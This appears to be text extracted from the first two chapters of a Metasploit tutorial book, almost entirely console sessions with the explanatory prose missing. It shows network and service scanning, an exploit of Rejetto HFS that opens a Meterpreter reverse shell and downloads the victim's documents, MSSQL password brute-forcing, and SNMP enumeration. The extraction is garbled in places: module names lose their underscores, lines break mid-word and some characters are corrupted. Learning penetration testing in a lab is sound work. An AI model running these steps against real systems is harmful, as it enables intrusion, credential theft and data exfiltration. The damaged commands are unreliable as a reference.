## **Chapter 1: Getting Started with Metasploit**











```
root@beast:~# msfdb init
Creating database user 'msf'
Enter password for new role:
Enter it again:
Creating databases 'msf' and 'msf_test'
Creating configuration file in /usr/share/metasploit-framework/config/database.yml
Creating initial database schema
```

## <u>msf</u> > help

## Core Commands

\_\_\_\_\_

Command Description
----? Help menu

banner Display an awesome metasploit banner cd Change the current working directory

color Toggle color

connect Communicate with a host

exit Exit the console

get Gets the value of a context-specific variable

getg Gets the value of a global variable grep Grep the output of another command

help Help menu

history Show command history

irb Drop into irb scripting mode load Load a framework plugin

quit Exit the console

route Route traffic through a session save Saves the active datastores

sessions Dump session listings and display information about sessions

set Sets a context-specific variable to a value

setg Sets a global variable to a value

sleep Do nothing for the specified number of seconds spool Write console output into a file as well the screen

threads View and manipulate background threads

unload Unload a framework plugin

unset Unsets one or more context-specific variables

unsetg Unsets one or more global variables

version Show the framework and console library version numbers

```
Module Commands
_____
   Command
                 Description
    _____
                 Displays advanced options for one or more modules
    advanced
                 Move back from the current context
   back
                  Edit the current module with the preferred editor
   edit
   info
                 Displays information about one or more modules
   loadpath
                  Searches for and loads modules from a path
                 Displays global options or for one or more modules
   options
                 Pops the latest module off the stack and makes it active
   popm
                 Sets the previously loaded module as the current module
   previous
                  Pushes the active or list of modules onto the module stack
   pushm
                 Reloads all modules from all defined module paths
   reload_all
                  Searches module names and descriptions
    search
    show
                 Displays modules of a given type, or all modules
                 Selects a module by name
    use
```

```
msf > workspace -h
Usage:
    workspace
                                List workspaces
    workspace [name]
                                Switch workspace
    workspace -a [name] ...
                               Add workspace(s)
    workspace -d [name] ...
                               Delete workspace(s)
    workspace -D
                                Delete all workspaces
    workspace -r <old> <new>
                                Rename workspace
                                Show this help information
    workspace -h
msf > workspace -a NetworkVAPT
[*] Added workspace: NetworkVAPT
msf > workspace NetworkVAPT
[*] Workspace: NetworkVAPT
```

```
msf > use auxiliary/scanner/discovery/arp sweep
msf auxiliary(arp sweep) > show options
Module options (auxiliary/scanner/discovery/arp sweep):
   Name
              Current Setting Required Description
                                         The name of the int
   INTERFACE
                               no
erface
   RHOSTS
                                         The target address
                               yes
range or CIDR identifier
   SHOST
                               no
                                         Source IP Address
                                         Source MAC Address
   SMAC
                               no
                                         The number of concu
   THREADS
              1
                               yes
rrent threads
   TIMEOUT
                                        The number of secon
                               yes
ds to wait for new data
msf auxiliary(arp_sweep) > set RHOSTS 192.168.10.0/24
RHOSTS => 192.168.10.0/24
msf auxiliary(arp sweep) > set SHOST 192.168.10.1
SHOST => 192.168.10.1
msf auxiliary(arp sweep) > set SMAC DE:AD:BE:EF:DE:AD
SMAC => DE:AD:BE:EF:DE:AD
msf auxiliary(arp_sweep) > set threads 10
threads => 10
```

```
Source
                 Interval
                            Protocol Length Info
HonHaiPr_c8:46:df Broadcast
                            ARP
                                      42 who has 192.168.10.1? Tell 192.168.10.101
de:ad:be:ef:de:ad Broadcast
                            ARP
                                      60 Who has 192.168.10.249? Tell 192.168.10.1
HonHaiPr_c8:46:df Broadcast
                            ARP
                                      60 Who has 192.168.10.249? Tell 192.168.10.1
                                      60 who has 192.168.10.250? Tell 192.168.10.1
de:ad:be:ef:de:ad Broadcast
                            ARP
HonHaiPr_c8:46:df Broadcast
                            ARP
                                      60 Who has 192.168.10.250? Tell 192.168.10.1
de:ad:be:ef:de:ad Broadcast
                            ARP
                                      60 Who has 192.168.10.251? Tell 192.168.10.1
HonHaiPr_c8:46:df Broadcast
                                      60 Who has 192.168.10.251? Tell 192.168.10.1
                            ARP
de:ad:be:ef:de:ad Broadcast
                            ARP
                                      60 Who has 192.168.10.252? Tell 192.168.10.1
HonHaiPr_c8:46:df Broadcast
                            ARP
                                      60 Who has 192.168.10.252? Tell 192.168.10.1
                                      60 Who has 192.168.10.253? Tell 192.168.10.1
de:ad:be:ef:de:ad Broadcast ARP
HonHaipr c8:46:df Broadcast ARP
                                      60 Who has 192.168.10.253? Tell 192.168.10.1
fe80::c0b2:ff:fe2b:ff02::1
                            ICMPV6
                                      78 Router Advertisement from e8:de:27:86:be:0a
da.ad.ha.af.da.ad Broadcast
                            ADD
                                      60 Who has 107 168 10 75/7 Tall 107 168 10 1
⊕ Frame 170: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface 0

    ⊕ Destination: Broadcast (ff:ff:ff:ff:ff)

 Source: de:ad:be:ef:de:ad (de:ad:be:ef:de:ad)
   Type: ARP (0x0806)
   Address Resolution Protocol (request)
   Hardware type: Ethernet (1)
   Protocol type: IP (0x0800)
   Hardware size: 6
   Protocol size: 4
   Opcode: request (1)
   Sender MAC address: de:ad:be:ef:de:ad (de:ad:be:ef:de:ad)
   Sender IP address: 192.168.10.1 (192.168.10.1)
   Target MAC address: Broadcast (ff:ff:ff:ff:ff)
   Target TP address: 192.168.10.250 (192.168.10.250)
```

```
msf > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
               Current Setting Required Description
   Name
   - - - -
   CONCURRENCY 10
                                yes
                                          The number of
concurrent ports to check per host
   PORTS
               1-10000
                                yes Ports to scan
(e.g. 22-25,80,110-900)
   RHOSTS
                                          The target add
                                yes
ress range or CIDR identifier
   THREADS
                1
                                          The number of
                                yes
concurrent threads
   TIMEOUT
                                          The socket con
                                yes
nect timeout in milliseconds
msf auxiliary(tcp) >
```

```
msf auxiliary(tcp) > set RHOSTS 192.168.10.111
RHOSTS => 192.168.10.111
msf auxiliary(tcp) > set THREADS 10
THREADS => 10
msf auxiliary(tcp) > set CONCURRENCY 20
CONCURRENCY => 20
msf auxiliary(tcp) > run
WARNING: there is already a transaction in progress
[*] 192.168.10.111:21 - TCP OPEN
[*] 192.168.10.111:80 - TCP OPEN
[*] 192.168.10.111:135 - TCP OPEN
[*] 192.168.10.111:139 - TCP OPEN
[*] 192.168.10.111:445 - TCP OPEN
[*] 192.168.10.111:5985 - TCP OPEN
[*] 192.168.10.111:8080 - TCP OPEN
[*] 192.168.10.111:8092 - TCP OPEN
[*] 192.168.10.111:8094 - TCP OPEN
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(tcp) >
```

```
msf auxiliary(http_version) > set RPORT 80
RPORT => 80
msf auxiliary(http_version) > run

[*] 192.168.10.111:80 Microsoft-IIS/8.5 ( Powered by PHP/5.3.28, ASP.NET )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(http_version) > set RPORT 8080
RPORT => 8080
msf auxiliary(http_version) > run

[*] 192.168.10.111:8080 HFS 2.3
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(http_version) >
```

```
msf auxiliary(http version) > pushm
msf auxiliary(http version) > back
msf > search HFS
Matching Modules
==========
                                             Disclo
   Name
                    Description
sure Date Rank
   exploit/multi/http/git client command exec 2014-1
      excellent Malicious Git and Mercurial HTT
2-18
P Server For CVE-2014-9390
   exploit/windows/http/rejetto_hfs_exec
                                              2014-0
          excellent Rejetto HttpFileServer Remote C
9-11
ommand Execution
msf > use exploit/windows/http/rejetto hfs exec
msf exploit(rejetto hfs exec) >
```

| Name                                                 | Current  | Setting | Required   | Description  |  |
|------------------------------------------------------|----------|---------|------------|--------------|--|
|                                                      |          |         |            |              |  |
| HTTPDELAY                                            | 10       |         | no         | Seconds to w |  |
| ait before terminating web server                    |          |         |            |              |  |
| Proxies                                              |          |         | no         | A proxy chai |  |
| n of format type:host:port[,type:host:port][]        |          |         |            |              |  |
| RHOST                                                |          |         | yes        | The target a |  |
| ddress                                               |          |         |            |              |  |
| RPORT                                                | 80       |         | yes        | The target p |  |
| ort                                                  |          |         |            |              |  |
| SRVHOST                                              | 0.0.0.0  |         | yes        | The local ho |  |
| st to listen                                         | on. This | must be | an address | on the local |  |
| machine or 0                                         | .0.0.0   |         |            |              |  |
| SRVPORT                                              | 8080     |         | yes        | The local po |  |
| rt to listen o                                       | on.      |         |            |              |  |
| SSLCert                                              |          |         | no         | Path to a cu |  |
| stom SSL certificate (default is randomly generated) |          |         |            |              |  |
| TARGETURI                                            | /        |         | yes        | The path of  |  |
| the web application                                  |          |         |            |              |  |
| URIPATH                                              |          |         | no         | The URI to u |  |
| se for this exploit (default is random)              |          |         |            |              |  |
| VHOST                                                |          |         | no         | HTTP server  |  |
| virtual host                                         |          |         |            |              |  |
| 1                                                    |          |         |            |              |  |

```
msf exploit(rejetto hfs exec) > set RHOST 192.168.10.111
RHOST => 192.168.10.111
msf exploit(rejetto hfs exec) > set RPORT 8080
RPORT => 8080
msf exploit(rejetto hfs exec) > set payload windows/meterpreter
/reverse tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(rejetto hfs exec) > set SRVHOST 192.168.10.112
SRVHOST => 192.168.10.112
msf exploit(rejetto hfs exec) > set LHOST 192.168.10.112
LHOST => 192.168.10.112
msf exploit(rejetto hfs exec) > exploit
[*] Started reverse TCP handler on 192.168.10.112:4444
[*] Using URL: http://192.168.10.112:8080/EG2rUfg
[*] Server started.
[*] Sending a malicious request to /
[*] 192.168.10.111
                    rejetto hfs exec - 192.168.10.111:8080 - P
ayload request received: /EG2rUfg
[*] Sending stage (957487 bytes) to 192.168.10.111
[*] Meterpreter session 2 opened (192.168.10.112:4444 -> 192.16
8.10.111:49177) at 2017-02-15 01:40:19 +0530
III Tried to delete %TEMP%\hFiDlGivpCEbp.vbs, unknown result
[*] Server stopped.
meterpreter >
```

```
meterpreter > getuid
Server username: WIN-3KOU2TIJ4E0\Administrator
meterpreter > getpid
Current pid: 2776
meterpreter > arp
ARP cache
   IP address
                 MAC address
                                   Interface
   192.168.10.1 e8:de:27:86:be:0a
                                   12
   12
   192.168.10.255 ff:ff:ff:ff:ff
                                   12
   192.168.20.1 52:54:00:12:35:00
                                   15
   192.168.20.3 08:00:27:50:22:9b
                                   15
   192.168.20.255
                 ff:ff:ff:ff:ff
                                   15
                                   12
   224.0.0.22
                 01:00:5e:00:00:16
   224.0.0.22
                 00:00:00:00:00:00
                                   1
   224.0.0.22
              01:00:5e:00:00:16
                                   15
   224.0.0.252 01:00:5e:00:00:fc
                                   15
   224.0.0.252 01:00:5e:00:00:fc
                                   12
   255.255.255.255 ff:ff:ff:ff:ff
                                   12
   255.255.255.255 ff:ff:ff:ff:ff
                                   15
```

<u>meterpreter</u> >

```
meterpreter > run file_collector -d C:\\Users -f *.doc
|*.pptx -r -o files
[*] Searching for *.doc
[*] C:\Users\Administrator\Desktop\JSU emails.docx
  (48358 bytes)
[*] Searching for *.pptx
[*] C:\Users\Administrator\Desktop\Consultant Prof
ile - Nipun Jaswal.pptx (4020542 bytes)
```

```
meterpreter > run file_collector -i files -l /root/Des
ktop/
[*] Reading file files
[*] Downloading to /root/Desktop/
[*] Downloading C:\Users\Administrator\Desktop\JSU
emails.docx
[*] Downloading C:\Users\Administrator\Desktop\Con
sultant Profile - Nipun Jaswal.pptx
meterpreter >
```

## **Chapter 2: Identifying and Scanning Targets**

```
msf > use auxiliary/scanner/ftp/
use auxiliary/scanner/ftp/anonymous
use auxiliary/scanner/ftp/bison_ftp_traversal
use auxiliary/scanner/ftp/ftp_login
use auxiliary/scanner/ftp/ftp_version
use auxiliary/scanner/ftp/konica_ftp_traversal
use auxiliary/scanner/ftp/pcman_ftp_traversal
use auxiliary/scanner/ftp/titanftp_xcrc_traversal
```

```
msf > use auxiliary/scanner/ftp/ftp_version
msf auxiliary(ftp_version) > show options
Module options (auxiliary/scanner/ftp/ftp_version):
  Name
           Current Setting
                                 Required Description
  FTPPASS mozilla@example.com no
                                          The password for the s
pecified username
  FTPUSER anonymous
                                          The username to authen
                                 no
ticate as
  RHOSTS
                                           The target address ran
                                 yes
ge or CIDR identifier
           21
  RPORT
                                           The target port
                                 yes
                                           The number of concurre
   THREADS
                                 yes
nt threads
```

```
msf auxiliary(ftp_version) > set RHOSTS 192.168.10.0/24
RHOSTS => 192.168.10.0/24
msf auxiliary(ftp_version) > set threads 10
threads => 10
msf auxiliary(ftp_version) > run
```

```
[*] 192.168.10.1:21 FTP Banner: '220 Welcome to TP-LINK FTP serve
r \times 0d \times 0a'
[*] Scanned 27 of 256 hosts (10% complete)
[*] Scanned 52 of 256 hosts (20% complete)
[*] Scanned 77 of 256 hosts (30% complete)
* 192.168.10.109:21 FTP Banner: '220 FTP Utility FTP server (Ve
rsion 1.00) ready. \x0d\x0a
[*] Scanned 111 of 256 hosts (43% complete)
[*] Scanned 130 of 256 hosts (50% complete)
[*] Scanned 159 of 256 hosts (62% complete)
[*] Scanned 181 of 256 hosts (70% complete)
[*] Scanned 210 of 256 hosts (82% complete)
[*] Scanned 231 of 256 hosts (90% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ftp_version) >
```

```
msf auxiliary(ftp_version) > set ShowProgress false
ShowProgress => false
msf auxiliary(ftp_version) > run

[*] 192.168.10.1:21 FTP Banner: '220 Welcome to TP-LINK FTP
server\x0d\x0a'
[*] 192.168.10.109:21 FTP Banner: '220 FTP Utility FTP serv
er (Version 1.00) ready.\x0d\x0a'
[*] Auxiliary module execution completed
msf auxiliary(ftp_version) >
```

```
[*] Connecting to FTP server 192.168.10.3:21...
[*] Connecting to FTP server 192.168.10.2:21...
[*] Connecting to FTP server 192.168.10.1:21...
[*] Connecting to FTP server 192.168.10.0:21...
[*] Connecting to FTP server 192.168.10.5:21...
[*] Connecting to FTP server 192.168.10.7:21...
[*] Connecting to FTP server 192.168.10.10:21...
[*] Connected to target FTP server.
[*] 192.168.10.1:21 FTP Banner: '220 Welcome to TP-LINK FTP server\x0d\x0a'
[*] Connecting to FTP server 192.168.10.11:21...
[*] Connecting to FTP server 192.168.10.12:21...
[*] Connecting to FTP server 192.168.10.12:21...
```

```
if(banner)
    banner_sanitized = Rex::Text.to_hex_ascii(self.banner.to_s)
    print_status("#{rhost}:#{rport} FTP Banner: '#{banner_sanitized}'")
    report_service(:host => rhost, :port => rport, :name => "ftp", :info
=> banner_sanitized)
    end
    disconnect
```

```
if(banner)
  banner_sanitized = Rex::Text.to_hex_ascii(self.banner.to_s)
  print_good("#{rhost}:#{rport} FTP Banner: '#{banner_sanitized}'")
  report_service(:host => rhost, :port => rport, :name => "ftp", :info => banner_sanitized)
  if banner_sanitized =~ /FTP\sUtility\sFTP\sserver/
    print_good("#{rhost} is Vulnerable to Attack")
  else
    print_error("Not Vulnerable")
  end
end
disconnect
```

```
msf auxiliary(ftp_version) > run
[+] 192.168.10.1:21 FTP Banner: '220 Welcome to TP-LINK F
TP server\x0d\x0a'
[-] Not Vulnerable
[+] 192.168.10.109:21 FTP Banner: '220 FTP Utility FTP se
rver (Version 1.00) ready.\x0d\x0a'
[+] 192.168.10.109 is Vulnerable to Attack
```

```
msf > use auxiliary/scanner/mssql/mssql ping
msf auxiliary(mssql ping) > set RHOSTS 192.168.65.1
RHOSTS => 192.168.65.1
msf auxiliary(mssql ping) > run
[*] SQL Server information for 192.168.65.1:
      ServerName
                      = WIN8
I+I
[+1]
      InstanceName
                     = MSSOLSERVER
     IsClustered = No
     Version
                      = 10.0.1600.22
                      = 1433
[+]
     tcp
                      = \\WIN8\pipe\sql\query
[+]
      np
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mssql ping) > ■
```

```
msf > use auxiliary/scanner/mssql/mssql_login
msf auxiliary(mssql_login) > set RHOSTS 192.168.65.1
RHOSTS => 192.168.65.1
msf auxiliary(mssql_login) > run

[*] 192.168.65.1:1433 - MSSQL - Starting authentication scanner.
[*] 192.168.65.1:1433 MSSQL - [1/2] - Trying username:'sa' with password:''
[*] 192.168.65.1:1433 - MSSQL - successful login 'sa' : ''
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mssql_login) >
```

```
msf > use auxiliary/scanner/mssql/mssql login
msf auxiliary(mssql login) > show options
Module options (auxiliary/scanner/mssql/mssql login):
                       Current Setting Required Description
  Name
  BLANK PASSWORDS
                                                  Try blank passwords for all users
                       true
                                        no
  BRUTEFORCE SPEED
                                        yes
                                                  How fast to bruteforce, from 0 to 5
  PASSWORD
                                        no
                                                   A specific password to authenticate with
  PASS FILE
                                        no
                                                   File containing passwords, one per line
  RHOSTS
                                        ves
                                                   The target address range or CIDR identifier
  RP0RT
                       1433
                                        ves
                                                   The target port
  STOP ON SUCCESS
                       false
                                        ves
                                                   Stop guessing when a credential works for a host
  THREADS
                                                   The number of concurrent threads
                       1
                                        yes
  HISERNAME
                       sa
                                        nο
                                                   A specific username to authenticate as
  USERPASS FILE
                                        no
                                                   File containing users and passwords separated by space, one pair per
  USER AS PASS
                                                   Try the username as the password for all users
                       true
                                        nο
  USER FILE
                                                   File containing usernames, one per line
                                        no
  USE WINDOWS AUTHENT false
                                        yes
                                                   Use windows authentification
  VERBOSE
                                                  Whether to print output for all attempts
                       true
                                        ves
```

```
msf auxiliary(mssql_login) > set USER_FILE user.txt
USER_FILE => user.txt
msf auxiliary(mssql_login) > set PASS_FILE pass.txt
PASS_FILE => pass.txt
msf auxiliary(mssql_login) > set RHOSTS 192.168.65.1
RHOSTS => 192.168.65.1
msf auxiliary(mssql_login) >
```

```
*] 192.168.65.1:1433 MSSQL - [02/36] - Trying username:'sa ' with password:''
+] 192.168.65.1:1433 - MSSQL - successful login 'sa ' : ''
*] 192.168.65.1:1433 MSSQL - [03/36] - Trying username:'nipun' with password:''
- 192.168.65.1:1433 MSSQL - [03/36] - failed to login as 'nipun'
*] 192.168.65.1:1433 MSSQL - [04/36] - Trying username:'apex' with password:''
-] 192.168.65.1:1433 MSSQL - [04/36] - failed to login as 'apex'
*] 192.168.65.1:1433 MSSQL - [05/36] - Trying username:'nipun' with password:'nipun'
-] 192.168.65.1:1433 MSSQL - [05/36] - failed to login as 'nipun'
*] 192.168.65.1:1433 MSSQL - [06/36] - Trying username:'apex' with password:'apex'
-] 192.168.65.1:1433 MSSQL - [06/36] - failed to login as 'apex'
*] 192.168.65.1:1433 MSSQL - [07/36] - Trying username:'nipun' with password:'12345'
+] 192.168.65.1:1433 - MSSQL - successful login 'nipun' : '12345'
*] 192.168.65.1:1433 MSSQL - [08/36] - Trying username:'apex' with password:'12345'
-| 192.168.65.1:1433 MSSQL - [08/36] - failed to login as 'apex'
[*] 192.168.65.1:1433 MSSQL - [09/36] - Trying username:'apex' with password:'123456'
-] 192.168.65.1:1433 MSSQL - [09/36] - failed to login as 'apex'
*] 192.168.65.1:1433 MSSQL - [10/36] - Trying username:'apex' with password:'18101988'
-] 192.168.65.1:1433 MSSQL - [10/36] - failed to login as 'apex'
  192.168.65.1:1433 MSSQL - [11/36] - Trying username: 'apex' with password: '12121212'
  192.168.65.1:1433 MSSOL - [11/36] - failed to login as 'apex'
```

```
msf > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
  Name
               Current Setting Required Description
  CONCURRENCY 10
                                           The number of
                                yes
concurrent ports to check per host
               1-10000
                                         Ports to scan
                                yes
 (e.g. 22-25,80,110-900)
                192.168.1.19
                                          The target ad
  RHOSTS
                                yes
dress range or CIDR identifier
  THREADS
                1
                                          The number of
                                yes
concurrent threads
  TIMEOUT
               1000
                                           The socket co
                                yes
nnect timeout in milliseconds
msf auxiliary(tcp) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(tcp) >
```

```
msf auxiliary(tcp) > run
[*] 192.168.1.19:135 - TCP OPEN
[*] 192.168.1.19:139 - TCP OPEN
```

```
msf > use auxiliary/scanner/discovery/udp sweep
msf auxiliary(udp sweep) > show options
Module options (auxiliary/scanner/discovery/udp_sweep):
                              Required Description
  Name
             Current Setting
  BATCHSIZE 256
                              yes
                                        The number of h
osts to probe in each set
             192.168.1.19
  RHOSTS
                           yes
                                    The target addr
ess range or CIDR identifier
  THREADS
           10
                                      The number of c
                              yes
oncurrent threads
msf auxiliary(udp_sweep) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(udp_sweep) > run
```

```
[*] Discovered DNS on 192.168.1.1:53 (961981820001000000)
0000000756455253494f4e0442494e440000100003
[*] Discovered NetBIOS on 192.168.1.5:137 (UBUNTU:<00>:U
:UBUNTU:<03>:U :UBUNTU:<20>:U : 0000 MSBROWSE 001>:G :
WORKGROUP:<00>:G :WORKGROUP:<1d>:U :WORKGROUP:<1e>:G :00
:00:00:00:00:00)
[*] Discovered NetBIOS on 192.168.1.9:137 (DESKTOP-PESO2)
1S:<00>:U :WORKGROUP:<00>:G :DESKTOP-PESO21S:<20>:U :WOR
KGROUP:<1e>:G :b0:10:41:c8:46:df)
[*] Discovered NetBIOS on 192.168.1.14:137 (SHELL99:<20>
:U :SHELL99:<00>:U :WORKGROUP:<00>:G :WORKGROUP:<1e>:G :
4c:cc:6a:65:d3:86)
[*] Discovered NetBIOS on 192.168.1.18:137 (DESKTOP-UD19)
KI0:<00>:U :DESKTOP-UD19KI0:<20>:U :WORKGROUP:<00>:G :WO
RKGROUP:<1e>:G :3c:77:e6:9f:e5:3b)
Discovered SNMP on 192.168.1.19:161 (Hardware: Intel
64 Family 6 Model 79 Stepping 1 AT/AT COMPATIBLE - Softw
are: Windows Version 6.1 (Build 7601 Multiprocessor Free
))
[*] Discovered NetBIOS on 192.168.1.21:137 (WIN-3KOU2TIJ
4E0:<20>:U :WIN-3KOU2TIJ4E0:<00>:U :WORKGROUP:<00>:G :08
```

:00:27:ff:e0:ef)

```
msf auxiliary(udp_sweep) > use auxiliary/scanner/snmp/
snmp enum
msf auxiliary(snmp enum) > show options
Module options (auxiliary/scanner/snmp/snmp enum):
            Current Setting Required
                                        Description
   Name
   COMMUNITY public
                                        SNMP Community
                              yes
 String
   RETRIES 1
                                        SNMP Retries
                              yes
             192.168.1.19
   RHOSTS
                                        The target add
                              yes
ress range or CIDR identifier
   RPORT
             161
                                        The target por
                              yes
t
   THREADS
             10
                                        The number of
                              yes
concurrent threads
   TIMEOUT
             1
                                        SNMP Timeout
                              yes
             1
                                        SNMP Version <
   VERSION
                              yes
1/2c>
```

```
msf auxiliary(snmp enum) > run
[+] 192.168.1.19, Connected.
[*] System information:
Host TP
                               : 192,168,1,19
Hostname
                               : PC
                               : Hardware: Intel64 Famil
Description
y 6 Model 79 Stepping 1 AT/AT COMPATIBLE - Software: Wi
ndows Version 6.1 (Build 7601 Multiprocessor Free)
Contact
                               : Fugga
Location
                               : Hell
Uptime snmp
                               : 00:47:05.24
Uptime system
                               : 00:46:34.09
System date
                               : 2017-3-8 15:52:30.5
[*] User accounts:
["Guest"]
["admin"]
["win 7"]
["avtest"]
["Administrator"]
```

| [*] TCP connections | and listening ports | :              |
|---------------------|---------------------|----------------|
|                     |                     |                |
| Local address       | Local port          | Remote address |
| Remote port         | State               |                |
| 0.0.0.0             | 135                 | 0.0.0.0        |
| 0                   | listen              |                |
| 0.0.0.0             | 49152               | 0.0.0.0        |
| 0                   | listen              |                |
| 0.0.0.0             | 49153               | 0.0.0.0        |
| 0                   | listen              |                |
| 0.0.0.0             | 49154               | 0.0.0.0        |
| 0                   | listen              |                |
| 0.0.0.0             | 49157               | 0.0.0.0        |
| 0                   | listen              |                |
| 0.0.0.0             | 49160               | 0.0.0.0        |
| 0                   | listen              |                |
| 192.168.1.19        | 139                 | 0.0.0.0        |
| 0                   | listen              |                |
| 192.168.1.19        | 49156               | 212.4.153.168  |
| 80                  | established         |                |
|                     | 49162               | 209.10.120.53  |
| 443                 | closeWait           |                |
|                     | 49163               | 209.10.120.50  |
| 443                 | closeWait           |                |

```
[*] Software components:
Index
                    Name
                    7-Zip 16.04 (x64)
                    AVG Protection
                    AVG
                    Sandboxie 5.14 (64-bit)
                    Microsoft Visual C++ 2013 x64 Additional Runtime - 12.0.40649
                    Microsoft Visual C++ 2008 Redistributable - x64 9.0.30729.6161
                    Microsoft .NET Framework 4.6.2
                    AVG 2016
                    AVG
11
                    Visual Studio 2012 x64 Redistributables
h 2
                    Microsoft .NET Framework 4.6.2
13
                    Microsoft Visual C++ 2013 x64 Minimum Runtime - 12.0.40649
14
                    FMW 1
15
                    VMware Tools
```

```
msf > use auxiliary/scanner/netbios/nbname
msf auxiliary(nbname) > show options
Module options (auxiliary/scanner/netbios/nbname):
              Current Setting Required
                                         Description
  Name
   BATCHSIZE
             256
                                          The number of
                               yes
hosts to probe in each set
              192.168.1.19
   RHOSTS
                                          The target add
                              yes
ress range or CIDR identifier
  RPORT
             137
                                          The target por
                               yes
t
              10
                                          The number of
   THREADS
                               yes
concurrent threads
msf auxiliary(nbname) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(nbname) > run
```

- [\*] Sending NetBIOS requests to 192.168.1.0->192.168.1. 255 (256 hosts)
- [\*] 192.168.1.9 [DESKTOP-PESQ21S] OS:Windows Names: (DES KTOP-PESQ21S, WORKGROUP) Addresses: (192.168.204.1, 192.168.56.1, 192.168.1.9) Mac:b0:10:41:c8:46:df
- [\*] 192.168.1.21 [WIN-3KOU2TIJ4E0] OS:Windows Names:(WIN-3KOU2TIJ4E0, WORKGROUP) Addresses:(192.168.1.21, 169.254.44.241) Mac:08:00:27:ff:e0:ef
